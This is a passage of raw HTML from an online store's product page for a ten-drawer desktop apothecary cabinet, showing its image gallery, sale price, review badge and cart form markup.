  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//primo-supplies.com/cdn/shop/products/essentialoilsfishinglurestorage.jpg?v=1634314485&amp;width=1946" alt="" srcset="//primo-supplies.com/cdn/shop/products/essentialoilsfishinglurestorage.jpg?v=1634314485&amp;width=246 246w, //primo-supplies.com/cdn/shop/products/essentialoilsfishinglurestorage.jpg?v=1634314485&amp;width=493 493w, //primo-supplies.com/cdn/shop/products/essentialoilsfishinglurestorage.jpg?v=1634314485&amp;width=600 600w, //primo-supplies.com/cdn/shop/products/essentialoilsfishinglurestorage.jpg?v=1634314485&amp;width=713 713w, //primo-supplies.com/cdn/shop/products/essentialoilsfishinglurestorage.jpg?v=1634314485&amp;width=823 823w, //primo-supplies.com/cdn/shop/products/essentialoilsfishinglurestorage.jpg?v=1634314485&amp;width=990 990w, //primo-supplies.com/cdn/shop/products/essentialoilsfishinglurestorage.jpg?v=1634314485&amp;width=1100 1100w, //primo-supplies.com/cdn/shop/products/essentialoilsfishinglurestorage.jpg?v=1634314485&amp;width=1206 1206w, //primo-supplies.com/cdn/shop/products/essentialoilsfishinglurestorage.jpg?v=1634314485&amp;width=1346 1346w, //primo-supplies.com/cdn/shop/products/essentialoilsfishinglurestorage.jpg?v=1634314485&amp;width=1426 1426w, //primo-supplies.com/cdn/shop/products/essentialoilsfishinglurestorage.jpg?v=1634314485&amp;width=1646 1646w, //primo-supplies.com/cdn/shop/products/essentialoilsfishinglurestorage.jpg?v=1634314485&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24092109996196">
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23757790183588__main-24092110094500"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23757790183588__main-24092110094500"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//primo-supplies.com/cdn/shop/products/solidwoodretrodesktoporganizerdrawere.jpg?v=1634314486&amp;width=1946" alt="" srcset="//primo-supplies.com/cdn/shop/products/solidwoodretrodesktoporganizerdrawere.jpg?v=1634314486&amp;width=246 246w, //primo-supplies.com/cdn/shop/products/solidwoodretrodesktoporganizerdrawere.jpg?v=1634314486&amp;width=493 493w, //primo-supplies.com/cdn/shop/products/solidwoodretrodesktoporganizerdrawere.jpg?v=1634314486&amp;width=600 600w, //primo-supplies.com/cdn/shop/products/solidwoodretrodesktoporganizerdrawere.jpg?v=1634314486&amp;width=713 713w, //primo-supplies.com/cdn/shop/products/solidwoodretrodesktoporganizerdrawere.jpg?v=1634314486&amp;width=823 823w, //primo-supplies.com/cdn/shop/products/solidwoodretrodesktoporganizerdrawere.jpg?v=1634314486&amp;width=990 990w, //primo-supplies.com/cdn/shop/products/solidwoodretrodesktoporganizerdrawere.jpg?v=1634314486&amp;width=1100 1100w, //primo-supplies.com/cdn/shop/products/solidwoodretrodesktoporganizerdrawere.jpg?v=1634314486&amp;width=1206 1206w, //primo-supplies.com/cdn/shop/products/solidwoodretrodesktoporganizerdrawere.jpg?v=1634314486&amp;width=1346 1346w, //primo-supplies.com/cdn/shop/products/solidwoodretrodesktoporganizerdrawere.jpg?v=1634314486&amp;width=1426 1426w, //primo-supplies.com/cdn/shop/products/solidwoodretrodesktoporganizerdrawere.jpg?v=1634314486&amp;width=1646 1646w, //primo-supplies.com/cdn/shop/products/solidwoodretrodesktoporganizerdrawere.jpg?v=1634314486&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23757790183588__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//primo-supplies.com/cdn/shop/products/solidwoodretrodesktoporganizerdrawere.jpg?v=1634314486&amp;width=1946" alt="" srcset="//primo-supplies.com/cdn/shop/products/solidwoodretrodesktoporganizerdrawere.jpg?v=1634314486&amp;width=246 246w, //primo-supplies.com/cdn/shop/products/solidwoodretrodesktoporganizerdrawere.jpg?v=1634314486&amp;width=493 493w, //primo-supplies.com/cdn/shop/products/solidwoodretrodesktoporganizerdrawere.jpg?v=1634314486&amp;width=600 600w, //primo-supplies.com/cdn/shop/products/solidwoodretrodesktoporganizerdrawere.jpg?v=1634314486&amp;width=713 713w, //primo-supplies.com/cdn/shop/products/solidwoodretrodesktoporganizerdrawere.jpg?v=1634314486&amp;width=823 823w, //primo-supplies.com/cdn/shop/products/solidwoodretrodesktoporganizerdrawere.jpg?v=1634314486&amp;width=990 990w, //primo-supplies.com/cdn/shop/products/solidwoodretrodesktoporganizerdrawere.jpg?v=1634314486&amp;width=1100 1100w, //primo-supplies.com/cdn/shop/products/solidwoodretrodesktoporganizerdrawere.jpg?v=1634314486&amp;width=1206 1206w, //primo-supplies.com/cdn/shop/products/solidwoodretrodesktoporganizerdrawere.jpg?v=1634314486&amp;width=1346 1346w, //primo-supplies.com/cdn/shop/products/solidwoodretrodesktoporganizerdrawere.jpg?v=1634314486&amp;width=1426 1426w, //primo-supplies.com/cdn/shop/products/solidwoodretrodesktoporganizerdrawere.jpg?v=1634314486&amp;width=1646 1646w, //primo-supplies.com/cdn/shop/products/solidwoodretrodesktoporganizerdrawere.jpg?v=1634314486&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24092110094500">
      <span class="visually-hidden">
        Open media 7 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden slider-buttons--overlay slider-buttons--dots color-inverse">
        <button
          type="button"
          class="slider-button slider-button--prev arrows--hide"
          name="previous"
          aria-label="Slide left"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--23757790183588__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--23757790183588__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--23757790183588__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--23757790183588__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--23757790183588__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--23757790183588__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--23757790183588__main"
            >
              <span class="dot"></span>
            </button>
          
        
        <button
          type="button"
          class="slider-button slider-button--next arrows--hide"
          name="next"
          aria-label="Slide right"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--23757790183588__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--23757790183588__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--23757790183588__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--23757790183588__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--23757790183588__main-24092110061732"
              data-media-position="1"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--23757790183588__main"
                aria-describedby="Thumbnail-template--23757790183588__main-1
"
              >
                <img src="//primo-supplies.com/cdn/shop/products/minichinesemedicinecabinet.jpg?v=1634314485&amp;width=416" alt="Desktop Apothecary Library Card Catalog Medicine 10 Drawer Cabinet | Clutter Free Home" srcset="//primo-supplies.com/cdn/shop/products/minichinesemedicinecabinet.jpg?v=1634314485&amp;width=54 54w, //primo-supplies.com/cdn/shop/products/minichinesemedicinecabinet.jpg?v=1634314485&amp;width=74 74w, //primo-supplies.com/cdn/shop/products/minichinesemedicinecabinet.jpg?v=1634314485&amp;width=104 104w, //primo-supplies.com/cdn/shop/products/minichinesemedicinecabinet.jpg?v=1634314485&amp;width=162 162w, //primo-supplies.com/cdn/shop/products/minichinesemedicinecabinet.jpg?v=1634314485&amp;width=208 208w, //primo-supplies.com/cdn/shop/products/minichinesemedicinecabinet.jpg?v=1634314485&amp;width=324 324w, //primo-supplies.com/cdn/shop/products/minichinesemedicinecabinet.jpg?v=1634314485&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23757790183588__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23757790183588__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--23757790183588__main-24092110028964"
              data-media-position="2"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--23757790183588__main"
                aria-describedby="Thumbnail-template--23757790183588__main-2
"
              >
                <img src="//primo-supplies.com/cdn/shop/products/fullassemblednoinstallationrequireddesktopcabinet.jpg?v=1634314485&amp;width=416" alt="Desktop Apothecary Library Card Catalog Medicine 10 Drawer Cabinet | Clutter Free Home" srcset="//primo-supplies.com/cdn/shop/products/fullassemblednoinstallationrequireddesktopcabinet.jpg?v=1634314485&amp;width=54 54w, //primo-supplies.com/cdn/shop/products/fullassemblednoinstallationrequireddesktopcabinet.jpg?v=1634314485&amp;width=74 74w, //primo-supplies.com/cdn/shop/products/fullassemblednoinstallationrequireddesktopcabinet.jpg?v=1634314485&amp;width=104 104w, //primo-supplies.com/cdn/shop/products/fullassemblednoinstallationrequireddesktopcabinet.jpg?v=1634314485&amp;width=162 162w, //primo-supplies.com/cdn/shop/products/fullassemblednoinstallationrequireddesktopcabinet.jpg?v=1634314485&amp;width=208 208w, //primo-supplies.com/cdn/shop/products/fullassemblednoinstallationrequireddesktopcabinet.jpg?v=1634314485&amp;width=324 324w, //primo-supplies.com/cdn/shop/products/fullassemblednoinstallationrequireddesktopcabinet.jpg?v=1634314485&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23757790183588__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23757790183588__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--23757790183588__main-24092109897892"
              data-media-position="3"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--23757790183588__main"
                aria-describedby="Thumbnail-template--23757790183588__main-3
"
              >
                <img src="//primo-supplies.com/cdn/shop/products/ApothecaryDrawerHerbalDresser.jpg?v=1634314486&amp;width=416" alt="Desktop Apothecary Library Card Catalog Medicine 10 Drawer Cabinet | Clutter Free Home" srcset="//primo-supplies.com/cdn/shop/products/ApothecaryDrawerHerbalDresser.jpg?v=1634314486&amp;width=54 54w, //primo-supplies.com/cdn/shop/products/ApothecaryDrawerHerbalDresser.jpg?v=1634314486&amp;width=74 74w, //primo-supplies.com/cdn/shop/products/ApothecaryDrawerHerbalDresser.jpg?v=1634314486&amp;width=104 104w, //primo-supplies.com/cdn/shop/products/ApothecaryDrawerHerbalDresser.jpg?v=1634314486&amp;width=162 162w, //primo-supplies.com/cdn/shop/products/ApothecaryDrawerHerbalDresser.jpg?v=1634314486&amp;width=208 208w, //primo-supplies.com/cdn/shop/products/ApothecaryDrawerHerbalDresser.jpg?v=1634314486&amp;width=324 324w, //primo-supplies.com/cdn/shop/products/ApothecaryDrawerHerbalDresser.jpg?v=1634314486&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23757790183588__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23757790183588__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--23757790183588__main-24092109930660"
              data-media-position="4"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--23757790183588__main"
                aria-describedby="Thumbnail-template--23757790183588__main-4
"
              >
                <img src="//primo-supplies.com/cdn/shop/products/desktopvintageorganizerdrawers.jpg?v=1634314485&amp;width=416" alt="Desktop Apothecary Library Card Catalog Medicine 10 Drawer Cabinet | Clutter Free Home" srcset="//primo-supplies.com/cdn/shop/products/desktopvintageorganizerdrawers.jpg?v=1634314485&amp;width=54 54w, //primo-supplies.com/cdn/shop/products/desktopvintageorganizerdrawers.jpg?v=1634314485&amp;width=74 74w, //primo-supplies.com/cdn/shop/products/desktopvintageorganizerdrawers.jpg?v=1634314485&amp;width=104 104w, //primo-supplies.com/cdn/shop/products/desktopvintageorganizerdrawers.jpg?v=1634314485&amp;width=162 162w, //primo-supplies.com/cdn/shop/products/desktopvintageorganizerdrawers.jpg?v=1634314485&amp;width=208 208w, //primo-supplies.com/cdn/shop/products/desktopvintageorganizerdrawers.jpg?v=1634314485&amp;width=324 324w, //primo-supplies.com/cdn/shop/products/desktopvintageorganizerdrawers.jpg?v=1634314485&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23757790183588__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23757790183588__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--23757790183588__main-24092109963428"
              data-media-position="5"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--23757790183588__main"
                aria-describedby="Thumbnail-template--23757790183588__main-5
"
              >
                <img src="//primo-supplies.com/cdn/shop/products/dicingstorageflytyerpackagedherbstorage.jpg?v=1634314486&amp;width=416" alt="Desktop Apothecary Library Card Catalog Medicine 10 Drawer Cabinet | Clutter Free Home" srcset="//primo-supplies.com/cdn/shop/products/dicingstorageflytyerpackagedherbstorage.jpg?v=1634314486&amp;width=54 54w, //primo-supplies.com/cdn/shop/products/dicingstorageflytyerpackagedherbstorage.jpg?v=1634314486&amp;width=74 74w, //primo-supplies.com/cdn/shop/products/dicingstorageflytyerpackagedherbstorage.jpg?v=1634314486&amp;width=104 104w, //primo-supplies.com/cdn/shop/products/dicingstorageflytyerpackagedherbstorage.jpg?v=1634314486&amp;width=162 162w, //primo-supplies.com/cdn/shop/products/dicingstorageflytyerpackagedherbstorage.jpg?v=1634314486&amp;width=208 208w, //primo-supplies.com/cdn/shop/products/dicingstorageflytyerpackagedherbstorage.jpg?v=1634314486&amp;width=324 324w, //primo-supplies.com/cdn/shop/products/dicingstorageflytyerpackagedherbstorage.jpg?v=1634314486&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23757790183588__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23757790183588__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--23757790183588__main-24092109996196"
              data-media-position="6"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 6 in gallery view"
                
                aria-controls="GalleryViewer-template--23757790183588__main"
                aria-describedby="Thumbnail-template--23757790183588__main-6
"
              >
                <img src="//primo-supplies.com/cdn/shop/products/essentialoilsfishinglurestorage.jpg?v=1634314485&amp;width=416" alt="Desktop Apothecary Library Card Catalog Medicine 10 Drawer Cabinet | Clutter Free Home" srcset="//primo-supplies.com/cdn/shop/products/essentialoilsfishinglurestorage.jpg?v=1634314485&amp;width=54 54w, //primo-supplies.com/cdn/shop/products/essentialoilsfishinglurestorage.jpg?v=1634314485&amp;width=74 74w, //primo-supplies.com/cdn/shop/products/essentialoilsfishinglurestorage.jpg?v=1634314485&amp;width=104 104w, //primo-supplies.com/cdn/shop/products/essentialoilsfishinglurestorage.jpg?v=1634314485&amp;width=162 162w, //primo-supplies.com/cdn/shop/products/essentialoilsfishinglurestorage.jpg?v=1634314485&amp;width=208 208w, //primo-supplies.com/cdn/shop/products/essentialoilsfishinglurestorage.jpg?v=1634314485&amp;width=324 324w, //primo-supplies.com/cdn/shop/products/essentialoilsfishinglurestorage.jpg?v=1634314485&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23757790183588__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23757790183588__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--23757790183588__main-24092110094500"
              data-media-position="7"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 7 in gallery view"
                
                aria-controls="GalleryViewer-template--23757790183588__main"
                aria-describedby="Thumbnail-template--23757790183588__main-7
"
              >
                <img src="//primo-supplies.com/cdn/shop/products/solidwoodretrodesktoporganizerdrawere.jpg?v=1634314486&amp;width=416" alt="Desktop Apothecary Library Card Catalog Medicine 10 Drawer Cabinet | Clutter Free Home" srcset="//primo-supplies.com/cdn/shop/products/solidwoodretrodesktoporganizerdrawere.jpg?v=1634314486&amp;width=54 54w, //primo-supplies.com/cdn/shop/products/solidwoodretrodesktoporganizerdrawere.jpg?v=1634314486&amp;width=74 74w, //primo-supplies.com/cdn/shop/products/solidwoodretrodesktoporganizerdrawere.jpg?v=1634314486&amp;width=104 104w, //primo-supplies.com/cdn/shop/products/solidwoodretrodesktoporganizerdrawere.jpg?v=1634314486&amp;width=162 162w, //primo-supplies.com/cdn/shop/products/solidwoodretrodesktoporganizerdrawere.jpg?v=1634314486&amp;width=208 208w, //primo-supplies.com/cdn/shop/products/solidwoodretrodesktoporganizerdrawere.jpg?v=1634314486&amp;width=324 324w, //primo-supplies.com/cdn/shop/products/solidwoodretrodesktoporganizerdrawere.jpg?v=1634314486&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23757790183588__main-7
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--23757790183588__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--23757790183588__main"
        data-section="template--23757790183588__main"
        data-url="/products/desktop-accessory-solid-wood-medicine-10-drawer-cabinet-2"
        class="product__info-container"
      >
              <p class="urgency-text color-accent-2" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <strong>UNIQUE DESIGN  l  BEST GIFT IDEA</strong>
              </p>
            <div class="product__title" style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;" >
                <h1 class="h2">
                  Desktop Apothecary Library Card Catalog Medicine 10 Drawer Cabinet | Clutter Free Home
                </h1>
                <a href="/products/desktop-accessory-solid-wood-medicine-10-drawer-cabinet-2" class="product__title">
                  <h2 class="h1">
                    Desktop Apothecary Library Card Catalog Medicine 10 Drawer Cabinet | Clutter Free Home
                  </h2>
                </a>
              </div><div class="no-js-hidden product-page-price" id="price-template--23757790183588__main" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" role="status" >
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        $99.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        $99.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            $199.99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--23757790183588__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40356377297060">
                  
<input type="hidden" name="product-id" value="3463423918180" /><input type="hidden" name="section-id" value="template--23757790183588__main" /></form></div><div id="shopify-block-AY2VNMUFjM0RLSDcxZ__judge_me_reviews_preview_badge_6eEG8h" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='3463423918180'
    data-template='manual-installation'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.34' data-number-of-reviews='61' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.34' tabindex='0' aria-label='4.34 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--half'></span> </span> <span class='jdgm-prev-badge__text'> 61 reviews </span> </div>
</div>




</div>

              <div class='emoji-benefits-container' style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <p>🙌 FREE SHIPPING WITHIN U.S.A.</p><p>💪 30D RETURNS</p><p>🌟 SAFE AND SECURE CHECKOUT</p>
              </div>
            
<noscript
  class="product-form__noscript-wrapper-template--23757790183588__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--23757790183588__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--23757790183588__main"
        class="select__select"
        form="product-form-template--23757790183588__main"
      ><option
            
              selected="selected"
            
            
            value="40356377297060"
          >Default Title - $99.99</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>



<quantity-breaks
  class="quantity-breaks accent-color-accent-1"
  id="quantity-breaks-template--23757790183588__main"
  data-section="template--23757790183588__main"
  data-update-unavailable="false"
  data-update-prices="true"
  data-money-format="${{amount}}"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  
  
  
    <h3 class="quantity-breaks__title">
      <span></span>
